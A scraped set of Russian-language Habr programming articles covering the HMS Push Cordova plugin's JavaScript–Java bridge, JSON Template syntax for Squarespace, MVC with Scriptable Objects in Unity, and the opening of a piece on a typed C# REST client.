Плагин предоставляет методы для выполнения мапирования следующих сообщений.
**(1) HmsMessaging**
В файле **HmsPush.js** вызовите **API runHmsMessaging** в асинхронном режиме, чтобы передать сообщение на платформу Android. Платформа Android возвратит результат через параметр **Promise**.
Сообщение будет передано в класс **HmsPushMessaging**. Метод **execute** в HmsPushMessaging может передать сообщение методу для обработки в зависимости от типа действия в сообщении.
```
public void execute(String action, final JSONArray args, final CallbackContext callbackContext)
throws JSONException {
hmsLogger.startMethodExecutionTimer(action);
switch (action) {
case "isAutoInitEnabled":
isAutoInitEnabled(callbackContext);
break;
case "setAutoInitEnabled":
setAutoInitEnabled(args.getBoolean(1), callbackContext);
break;
case "turnOffPush":
turnOffPush(callbackContext);
break;
case "turnOnPush":
turnOnPush(callbackContext);
break;
case "subscribe":
subscribe(args.getString(1), callbackContext);
break;
```
Метод обработки возвращает результат в JavaScript. Результат будет записан в очередь **nativeToJsMessageQueue**.
```
callBack.sendPluginResult(new PluginResult(PluginResult.Status.OK,autoInit));
```
**(2) HmsInstanceId**
В файле **HmsPush.js** вызовите API **runHmsInstance** в асинхронном режиме, чтобы передать сообщение на платформу Android. Платформа Android возвратит результат через параметр **Promise**.
Сообщение будет передано в класс **HmsPushInstanceId**. Метод **execute** в **HmsPushInstanceId** может передать сообщение методу для обработки в зависимости от типа действия в сообщении.
```
public void execute(String action, final JSONArray args, final CallbackContext callbackContext) throws JSONException {
if (!action.equals("init"))
hmsLogger.startMethodExecutionTimer(action);
switch (action) {
case "init":
Log.i("HMSPush", "HMSPush initialized ");
break;
case "enableLogger":
enableLogger(callbackContext);
break;
case "disableLogger":
disableLogger(callbackContext);
break;
case "getToken":
getToken(args.length() > 1 ? args.getString(1) : Core.HCM, callbackContext);
break;
case "getAAID":
getAAID(callbackContext);
break;
case "getCreationTime":
getCreationTime(callbackContext);
break;
```
Точно так же метод обработки возвращает результат в JavaScript. Результат будет записан в очередь **nativeToJsMessageQueue**.
```
callBack.sendPluginResult(new
PluginResult(PluginResult.Status.OK,autoInit));
```
Этот процесс аналогичен процессу для класса **HmsPushMessaging**. Основное отличие состоит в том, что **HmsInstanceId** используется для API, связанных с **HmsPushInstanceId**, а **HmsMessaging** — для API, связанных с HmsPushMessaging.
**(3) localNotification**
В файле **HmsLocalNotification.js** вызовите API run в асинхронном режиме, чтобы передать сообщение на платформу Android. Платформа Android возвратит результат через параметр **Promise**.
Сообщение будет передано в класс **HmsLocalNotification**. Метод **execute** в **HmsLocalNotification** может передать сообщение методу для обработки в зависимости от типа действия в сообщении.
```
public void execute(String action, final JSONArray args, final CallbackContext callbackContext) throws JSONException {
switch (action) {
case "localNotification":
localNotification(args, callbackContext);
break;
case "localNotificationSchedule":
localNotificationSchedule(args.getJSONObject(1), callbackContext);
break;
case "cancelAllNotifications":
cancelAllNotifications(callbackContext);
break;
case "cancelNotifications":
cancelNotifications(callbackContext);
break;
case "cancelScheduledNotifications":
cancelScheduledNotifications(callbackContext);
break;
case "cancelNotificationsWithId":
cancelNotificationsWithId(args.getJSONArray(1), callbackContext);
break;
```
Вызовите **sendPluginResult**, чтобы вернуть результат. Однако для параметра **localNotification** результат будет возвращен после отправки уведомления.
Выполните обратный вызов события push-сообщения
-----------------------------------------------
Помимо вызова метода, отправка сообщений включает прослушивание многих событий, например получение обычных сообщений, сообщений с данными и токенов.
Процесс обратного вызова начинается с Android. В Android метод обратного вызова определяется в параметре **HmsPushMessageService.java**. В зависимости от требований SDK вы можете переопределить некоторые методы обратного вызова, такие как **onMessageReceived**, **onDeletedMessages** и **onNewToken**.
При запуске события уведомление о нем отправляется в JavaScript.
```
public static void runJS(final CordovaPlugin plugin, final String jsCode) {
if (plugin == null)
return;
Log.d(TAG, "runJS()");
plugin.cordova.getActivity().runOnUiThread(() -> {
CordovaWebViewEngine engine = plugin.webView.getEngine();
if (engine == null) {
plugin.webView.loadUrl("javascript:" + jsCode);
} else {
engine.evaluateJavascript(jsCode, (result) -> {
});
}
});
}
```
Каждое событие определяется и регистрируется в файле **HmsPushEvent.js.**
```
exports.REMOTE_DATA_MESSAGE_RECEIVED = "REMOTE_DATA_MESSAGE_RECEIVED";
exports.TOKEN_RECEIVED_EVENT = "TOKEN_RECEIVED_EVENT";
exports.ON_TOKEN_ERROR_EVENT = "ON_TOKEN_ERROR_EVENT";
exports.NOTIFICATION_OPENED_EVENT = "NOTIFICATION_OPENED_EVENT";
exports.LOCAL_NOTIFICATION_ACTION_EVENT = "LOCAL_NOTIFICATION_ACTION_EVENT";
exports.ON_PUSH_MESSAGE_SENT = "ON_PUSH_MESSAGE_SENT";
exports.ON_PUSH_MESSAGE_SENT_ERROR = "ON_PUSH_MESSAGE_SENT_ERROR";
exports.ON_PUSH_MESSAGE_SENT_DELIVERED = "ON_PUSH_MESSAGE_SENT_DELIVERED";
function onPushMessageSentDelivered(result) {
window.registerHMSEvent(exports.ON_PUSH_MESSAGE_SENT_DELIVERED, result);
}
exports.onPushMessageSentDelivered = onPushMessageSentDelivered;
```
Хочу обратить ваше внимание, что инициализацию события нужно выполнить во время разработки приложения. В противном случае произойдет сбой при прослушивании событий. Дополнительные сведения см. в файле **eventListeners.js** [демонстрации](https://github.com/HMS-Core/hms-cordova-plugin/tree/master/cordova-plugin-hms-push).
Если обратный вызов был активирован в Java, но не получен в JavaScript, проверьте, выполнена ли инициализация события.
Таким образом, когда событие запустится в Android, JavaScript сможет получить и обработать сообщение. Аналогичным образом вы можете добавить событие.
Итог
----
Сегодня мы рассмотрели, как плагин реализует связь между JavaScript и Java. Подобным образом можно вызвать методы большинства наборов средств разработки.
|
https://habr.com/ru/post/654639/
| null |
ru
| null |
# JSON Template: можно просто JSONT
Во-первых, JSON Template это не JSON.
Во-вторых, если у Вас нет представления о том чем является JSON или как он выглядит, посмотреть лучше [здесь](http://habrahabr.ru/post/31225/).

#### Секции и Повторяющиеся секции
Секции выполняют большую часть работы в JSON Template. Есть всего две важные идеи, которые мы должны знать о секциях:
1. Содержимое секции отображается только если секция существует.
2. Секция определяет область видимости, являясь корневым разделом для любых, добавленных в нее, данных.
##### Cекция
```
{.section item} If this section exists, display this {.end}
```
##### Повторяющаяся секция
```
{.repeated section items}
If there are any items, repeat this info for each item
{.end}
```
##### Секция с альтернативой
```
{.repeated section items}
This stuff shows for each item.
{.alternates with}
------ *show this dashed line in between each item*
{.end}
```
##### Инструкция or
Может использоваться в секциях и повторяющихся секциях. Применяется для отображения недопустимого состояния, например если раздел не существует:
```
{.section item}
Item exists!
{.or}
Item does not exist :(
{.end}
```
---
#### Теги
Теги используется для внедрения данных из JSON в наш файл.
```
{title}
```
Мы можем следовать структуре JSON, используя точечную нотацию:
```
{item.author.displayName}
```
---
#### Ссылочный индекс (@)
@ несет в себе ссылку на элемент находящийся в области видимости — как 'this' в JavaScript
Обычно это используется чтобы отобразить HTML-код, в том случае если есть что отобразить.
Давайте взглянем на следующий пример:
```
{title}
```
В данном случае, если {title} не существует, в HTML будет записан пустой DIV:
Чтобы избежать этого, инструкция может быть записана следующим образом:
```
{.section title}{@}{.end}
```
В результате, если названия нет, в HTML ничего не запишется.
---
#### Миниатюра
Обычно, каждый элементы коллекции *(например: блога)* имеет соответствующее ему изображение.
Миниатюра привязана к публикации через URL данного поста, так что получить к ней доступ давольно легко:
Каждое изображение можно получить с несколькими вариантами ширины:
```
original, 1500w, 1000w, 750w, 500w, 300w, 100w
```
Существует также специальный тест на наличие у элемента коллекции, связанного с ней изображения. Это нужно чтобы не оказаться с пустым тегом в HTML.
```
{.main-image?}{.end}
```
Например:
```
{.main-image?}![](){.end}
```
Если шаблон ожидает наличие основного изображения, вне зависимости от того загружено оно или нет, можно воспользоваться инструкцией or:
```
{.main-image?}
![]()
{.or}

{.end}
```
---
#### Множественное число
Добавляет к слову окончание «S», если значение> 1
```
You have {num} message{num|pluralize}.
```
Добавляет к слову окончание «ES», если значение> 1
```
They suffered {num} loss{num|pluralize es}.
```
Облегчает связь между существительным и глаголом
```
There {num|pluralize is are} {num} song{num|pluralize}.
```
Свой вариант (первое значение присваивается, если значение = 1, второе, если значение > 1)
```
{num-people|pluralize/It depends/They depend} on {num-things} thing{num-things|pluralize}.
```
##### Пример посложнее:
```
{.repeated section num}
{.plural?}
There are {@} people here.
{.or singular?}
There is one person here.
{.or}
There is nobody here.
{.end}
{.end}
```
---
#### Форматирование данных
##### Дата и время
Форматирование даты возможно в соответствии с форматом даты в [YUI](http://yuilibrary.com/)
```
{addedOn|date %A, %B %d}
```
Или в стиле твиттера
```
{addedOn|timesince}
```
##### Формат строки
html – пропускает html-теги (<, >, &)
```
{[string]|html}
```
htmltag – пропускает html-теги и кавычки (<, >, &, "")
```
{[string]|htmltag}
```
slugify – преобразует текст в нижний регистр, удаляет все, кроме буквенно-цифровых символов и символов подчеркивания, преобразует пробелы в дефис.
```
{[string]|slugify}
```
smartypants — переводит простые символы пунктуации ASCII в «умные» типографские знаки препинания HTML (Источник: <http://daringfireball.net/projects/smartypants/>)
```
{[string]|smartypants}
```
---
#### Предикаты
Это серия специфичных дополнений от [Squarespace](http://squarespace.com) для JSON Template. Тесты для адаптации кода к конкретным ситуациям. *Сервис [Squarespace](http://squarespace.com) очень вдохновляющая штука, я напишу о ней в следующей статье. Именно при знакомстве с девелоперской частью их продукта нам и потребуются знания в JSON Template.*
Все предикаты работают как этот:
```
{.predicate-name?}
code if the predicate test returns true
{.or}
code if it the test is not true
{.end}
```
##### Широко используемые предикаты:
Имеет ли элемент коллекции (или сама коллекция) изображение (миниатюру)?
```
{.main-image?}
```
Имеет ли элемент коллекции описание?
```
{.excerpt?}
```
Имеет ли элемент коллекции комментарии?
```
{.comments?}
```
Имеет ли элемент коллекции комментарии Disqus?
```
{.disqus?}
```
##### Предикаты стандартных блоков Squarespase
Имеет ли элемент конкретный тип блока?
```
{.promote[blockName]?}
```
Доступные [blockName] тесты (заменте [blockName] на один из приведенных ниже типов):
```
map, embed, image, code, quote, twitter, link, video, foursquare, instagram, form
```
##### Предикаты навигационных шаблонов
Является ли данный навигационный пункт внешней ссылкой?
```
{.external-link?}
```
Является ли данный навигационный пункт папкой?
```
{.folder?}
```
##### Другие предикаты
Имеет ли данный элемент коллекции информацию о местоположении?
```
{.location?}
```
Является ли данный элемент коллекции событием (Event)?
```
{.event?}
```
---
#### Продвинутый JSONT
##### Константы
Добавить безсимвольный пробел:
```
{.space}
```
Добавить табуляцию:
```
{.tab}
```
Добавить перенос строки (/n):
```
{.newline}
```
Добавить мета-данные:
```
{.meta-left} and {.meta-right}
```
##### Комментирование кода JSONT
```
Hello {# Comment} There
```
##### Настройка мета-данных
```
<%.meta-left%>Hello<%.meta-right%> = HTML: <%Hello%>.
```
##### Включения (или что-то вроде включений)
Можно использовать форматирование чтобы загружать шаблоны, которые используют данные в пределах определенной переменной форматирования. Включение начинается с '%' и загружает файлы шаблона.
```
{owner|%user-profile.jsont}
```
##### Оператор if (расширение)
Создает секцию, которая отображается если 'if' возвращает истину (truthy conditions = true || has-value). Примечание: не ограничивать область видимости.
```
{.if property.nestedProperty} Hello World {.end}
```
*Вы можете использовать оператор {.or} для обработки неудавшихся тестов.*
#### Отладка
```
{.Debug?}Rendered in 3 seconds{.end} { "debug" : true|false }
```
---
Хоть я и отослал Вас в начале к посту [JSON и XML. Что лучше?](http://habrahabr.ru/post/31225/), все же приведу пример кода JSON и здесь.
#### Приятный JSON
```
{
"widget" :
{
"widget-title" : "Navigation",
"widget-id" : 1452345,
"widget-type" : "nav",
"base-url" : "http://joshkill.com",
"items" : [
{
"title" : "Home",
"description" : "Home is where the heart is",
"icon" : "btn-home.png",
"url" : "home.html"
},
{
"title" : "Services",
"description" : "We do it all, then some",
"icon" : "btn-services.png",
"url" : "services.html"
},
{
"title" : "Contact",
"description" : "Let's work together!",
"icon" : "btn-contact.png",
"url" : "contact.html"
}
]
}
}
```
#### Уродливый JSON (в строчку)
```
{ "widget" : { "widget-title" : "Navigation", "widget-id" : 1452345, "widget-type" : "nav", "base-url" : "http://joshkill.com", "items" : [ { "title" : "Home", "description" : "Home is where the heart is", "icon" : "btn-home.png", "url" : "home.html" }, { "title" : "Services", "description" : "We do it all, then some", "icon" : "btn-services.png", "url" : "services.html" }, { "title" : "Contact", "description" : "Let's work together!", "icon" : "btn-contact.png", "url" : "contact.html" } ] }}
```
---
#### Область видимости
Я попытаюсь рассказать об области видимости, это простая концепция.
Наиболее наглядным примером определения области видимости является структура папок на компьютере при попытке найти файл. В JSON, переменная, которая содержит другие переменные похожа на папку компьютера. При нажатии в любую папку, у нас есть доступ к файлам внутри. Аналогичным образом, когда переменная в JSON находится в области видимости, у нас есть прямой доступ к другим переменных внутри.
Рассмотрим следующий пример JSON:
```
{
"items": [
{
"fullUrl": "/notebook/a-post-a-post",
"title": "A Post! A Post!",
"data": {
"commentCount": 0,
"body": "Lorem ipsum dolor sit amet, consectetur adipiscing elit. Quisque tincidunt aliquam tortor eu volutpat. Sed sem mauris, faucibus a hendrerit non, vulputate non dolor. Morbi fermentum tortor et lectus ultrices vulputate. Morbi tincid boblong sipe..."
}
},
{
"fullUrl": "/notebook/blog-ideas",
"title": "Blog Ideas",
"data": {
"commentCount": 0,
"body": "Lorem ipsum dolor sit amet, consectetur adipiscing elit. Quisque tincidunt aliquam tortor eu volutpat. Sed sem mauris, faucibus a hendrerit non, vulputate non dolor. Morbi fermentum tortor et lectus ultrices vulputate. Morbi rhoncus faucibus diam ..."
}
}
]
}
```
Переменная «items» содержит другие переменные. И внутри «items», переменная «data» тоже содержит другие переменные. О них вполне можно думать о как о папках.
Когда мы используем секцию JSON, эффект тот же что и при открытии папки на компьютере, у вас есть прямой доступ к файлам внутри.
Окей, теперь давайте посмотрим области видимости JSON Template в действии:
##### Пример
Если мы хотим добавить «body» для каждого элемента, можно написать так:
```
{.repeated section items}
{data.body}
{.end}
```
Или мы могли бы поместить переменные в область видимости «data»:
```
{.repeated section items}
{.section data}
{body}
{.end}
{.end}
```
Нам может быть доступно «body» повсюду, просто используем указатель "@" для доступа к переменной «body»:
```
{.repeated section items}
{.section data}
{.section body}
{@}
{.end}
{.end}
{.end}
```
Зарубежные источники? — "[Да](http://jsont.squarespace.com/)". Информация никогда не публиковалась на хабре? — «Да». Продолжение будет? — «Да».
|
https://habr.com/ru/post/206014/
| null |
ru
| null |
# MVC в Unity со Scriptable Objects. Часть 3
Завершение цикла статей от [Cem Ugur Karacam](https://dev.to/cemuka) о реализации MVC в Unity с помощью Scriptable Objects. Прочитать предыдущие части вы можете [здесь](https://habr.com/ru/company/plarium/blog/475562/) и [здесь](https://habr.com/ru/company/plarium/blog/478602/).

Это последний этап нашего проекта.
Я попытался сделать схему, чтобы проиллюстрировать рабочий процесс MVC в Unity.

В приложении Unity объекты MonoBehaviour находятся в сцене, поэтому вы можете видеть их иерархию. Но эти объекты не могут общаться друг с другом напрямую. Шаблон MVC в Unity — решение этой проблемы.
Если говорить проще: пользовательский ввод приходит в контроллер, который создает представление для модели, а представление отображает данные модели на экране.
Сначала мы ждем ввода от пользователя, например нажатия кнопки. Затем контроллер создает представление и выбирает модель, необходимую для отображения в этом представлении. Теперь представление готово, оно содержит ссылки на объекты пользовательского интерфейса и передает данные в эти ссылки для отображения.
Давайте продолжим проект с того, на чем мы остановились в прошлой статье. Поработаем над представлением. Я создам панель, которая будет содержать UI-объекты.

У нас есть панель, объект Image для иконки предмета и три текстовых объекта для отображения имени, типа и силы атаки. Чтобы управлять этими объектами, создадим класс в проекте с именем `InfoView` и добавим его в сцену.

Добавим ссылки на элементы интерфейса.
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
using UnityEngine.UI;
public class InfoView : MonoBehaviour
{
public Image icon;
public Text nameText;
public Text typeText;
public Text attackText;
}
```
Затем создадим метод Init, чтобы настроить эти элементы согласно входным данным.
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
using UnityEngine.UI;
public class InfoView : MonoBehaviour
{
public Image icon;
public Text nameText;
public Text typeText;
public Text attackText;
public void Init(ItemData data)
{
icon.sprite = data.icon;
nameText.text = data.name;
attackText.text = "Attack Power: " + data.attack;
switch (data.type)
{
case ItemType.Axe: typeText.text = "Type: Axe"; break;
case ItemType.Dagger: typeText.text = "Type: Dagger"; break;
case ItemType.Hammer: typeText.text = "Type: Hammer"; break;
case ItemType.Potion: typeText.text = "Type: Potion"; break;
}
}
}
```
Теперь назначим поля в редакторе.

Мы готовы сделать префаб из этого представления. Я создал папку с именем `Resources`. Это особая папка, которая позволяет Unity загружать файлы из нее через специальный API. Поместим наши префабы в папку `Resources`.
Поскольку я буду использовать префабы, то удалю `InfoView` из сцены.
Время открыть контроллер.
Я добавлю открытую переменную `Transform`, чтобы знать, какой объект будет родительским для этого представления, и закрытую переменную, чтобы сохранить ссылку на `InfoView` при старте.
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
public class ItemViewController : MonoBehaviour
{
public Inventory inventoryHolder;
public Transform inventoryViewParent;
public Transform infoViewParent;
private GameObject infoViewPrefab;
private GameObject itemViewPrefab;
private void Start()
{
itemViewPrefab = (GameObject)Resources.Load("Item");
infoViewPrefab = (GameObject)Resources.Load("InfoView");
}
}
```
Напишем метод для создания экземпляров представления в сцене.
```
private void CreateInfoView(ItemData data)
{
var infoGO = GameObject.Instantiate(infoViewPrefab, infoViewParent);
infoGO.GetComponent().Init(data);
}
```
Я передам этот метод `ItemView` в `InitItem`, используя события в C#. Чтобы этого добиться, изменим немного `ItemView`.
```
using System;
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
using UnityEngine.UI;
public class ItemView : MonoBehaviour
{
public Button button;
public Image itemIcon;
private ItemData itemData;
public void InitItem(ItemData item, Action callback)
{
this.itemData = item;
itemIcon.sprite = itemData.icon;
button.onClick.AddListener(() => callback(itemData) );
}
}
```
Я добавил параметр, чтобы передать метод. И теперь можно подключить контроллер.
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
public class ItemViewController : MonoBehaviour
{
public Inventory inventoryHolder;
public Transform inventoryViewParent;
public Transform infoViewParent;
private GameObject infoViewPrefab;
private GameObject itemViewPrefab;
private void Start()
{
itemViewPrefab = (GameObject)Resources.Load("Item");
infoViewPrefab = (GameObject)Resources.Load("InfoView");
foreach (var item in inventoryHolder.inventory)
{
var itemGO = GameObject.Instantiate(itemViewPrefab, inventoryViewParent);
itemGO.GetComponent().InitItem(item, CreateInfoView);
}
}
private void CreateInfoView(ItemData data)
{
var infoGO = GameObject.Instantiate(infoViewPrefab, infoViewParent);
infoGO.GetComponent().Init(data);
}
}
```
В методе Start я заполняю инвентарь предметами, и когда вы кликнете по одному из них, будет вызван метод `CreateInfoView`. Но перед тем как мы начнем тестировать это, я укажу вам на одну проблему. Контроллер не знает, создавали ли мы `InfoView` ранее. Давайте исправим это.
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
public class ItemViewController : MonoBehaviour
{
public Inventory inventoryHolder;
public Transform inventoryViewParent;
public Transform infoViewParent;
private GameObject infoViewPrefab;
private GameObject itemViewPrefab;
private GameObject infoView;
private void Start()
{
itemViewPrefab = (GameObject)Resources.Load("Item");
infoViewPrefab = (GameObject)Resources.Load("InfoView");
foreach (var item in inventoryHolder.inventory)
{
var itemGO = GameObject.Instantiate(itemViewPrefab, inventoryViewParent);
itemGO.GetComponent().InitItem(item, CreateInfoView);
}
}
private void CreateInfoView(ItemData data)
{
if (infoView != null)
{
Destroy(infoView);
}
infoView = GameObject.Instantiate(infoViewPrefab, infoViewParent);
infoView.GetComponent().Init(data);
}
}
```
Мы сделали переменную `infoView` и проверяем ее перед созданием нового экземпляра `InfoView` в сцене.
Давайте протестируем.
Кажется, мы это сделали!
Проект на [GitHub](https://github.com/cemuka/intro-to-so).
Это только основы реализации MVC в Unity с использованием Scriptable Objects. Но я верю, что подобный подход можно реализовать в любом проекте. Например, при работе с REST-вызовами этот шаблон может сэкономить вам много времени и сохранить код расширяемым. В целом в Unity достаточно сложно передать объекты сцены в код и работать с ними. Кто-то может возразить и сказать, что для этих целей можно использовать шаблон Singleton. Да, метод, который я описал, не единственный, но он весьма неплох.
Думаю, мы можем вообще не использовать шаблоны, но тогда мы ничем не будем отличаться от средневековья. :)
В любом случае, поскольку эта серия статей завершена, я предлагаю вам почитать другие мои тексты, в которых также рассказывается о шаблоне MVC и Scriptable Objects: [Making a REST service using Node and Express to use with Unity](https://dev.to/cemuka/making-a-rest-service-using-node-and-express-to-use-with-unity-part-1-321n).
На этом все. Удачного кодинга!
|
https://habr.com/ru/post/479550/
| null |
ru
| null |
# Как написать свой сваггер и не пожалеть об этом

Как-то раз моему коллеге в беклог упала задача «хотим организовать взаимодействие с внутренним REST-api так, чтобы любое изменение контракта сразу приводило к ошибке компиляции». Что может быть проще? – подумал я, однако работа с получившимся кактусом вынудила заняться многочасовым курениям документации, спуску от привычных концепций оверинжинеринга «налепим побольше интерфейсов, добавим максимум косвенности, и приправим всё это DI» до переезда на .Net Core, ручной кодогенерации промежуточного ассемблера и изучения нового компилятора C#. Лично я для себя открыл много интересного как в рантайме, так и в структуре самого компилятора. Думаю, некоторые вещи хабровчане уже знают, а некоторые станут полезной пищей для размышления.
Акт первый: копипаста
---------------------
Так как это была обычная типовая задача, а мой товарищ был не склонен думать долго над тем, что и так очевидно, то результат появился довольно быстро. REST-сервис был наш, на WCF, соответственно была введена общая сборка `MyProj.Abstracitons`, куда перекочевали интерфейсы сервисов. В ней же нам требовалось писать классы, которые реализовывали интерфейс сервиса и занимались проксированием запросов к нему и десериализацией результата. Идея была простая: на каждый сервис мы пишем по клиенту, который реализует тот же интерфейс, соответственно как только мы меняем любой метод в сервисе, у нас выскакивает ошибка компиляции. И мы предполагаем, что человек, меняя аргумент у функции проследит, чтобы она правильно сериализовывалась. Выглядело это примерно так:
```
public class FooClient : BaseClient
{
private static readonly Uri \_baseSubUri
public FooClient() : base(BaseUri, \_baseSubUri, LogManager.GetCurrentClassLogger()) {}
[MethodImpl(MethodImplOptions.NoInlining)]
public Task GetFoo(int a, DateTime b, double c)
{
return GetFoo(new Dictionary{ {“a”, a}, {“b”, b.ToString(SerializationConstant.DateTimeFormat)}}, new Dictionary{ {“c”, c.ToString(SerializationConstant.FloatFormat)}});
}
}
```
Где `BaseClient` — это такая тоненькая обертка над `HttpClient`, которая определяет, какой метод мы пытаемся вызвать (`GetFoo` в данном случае), вычисляет его URL, посылает запрос, забирает ответ, десериализовывает результат (если надо) и отдает его.
То есть:
* Наследуем `BaseClient`
* Реализовываем все методы
* Прописываем везде словари для всех аргументов, стараясь не ошибаться
В принципе, не сложно, оно даже работало, но после написания 20 метода у 30го класса, которые были абсолютно однотипными, люди постоянно забывали написать `NoInlining`, из-за чего все ломалось ***(Little quiz #1: как думаете, почему?)***, я себе задал вопрос «а нельзя ли как-то по-человечески к этому подойти?». Но, задача была уже вмержена в мастер, и сверху мне было сказано «иди фичи пили, а не фигней страдай». Однако, идея тратить по 3 часа в день на написание всяких врапперов мне совсем не нравилась. Не говоря про кучу атрибутов, то, что люди периодически забывали синхронизировать сериализацию со своими изменениями и всю подобную боль. Поэтому дожив до ближайших выходных и задавшись целью как-то улучшить ситуацию, за пару дней набросал альтернативное решение.
Акт второй: рефлексия
---------------------
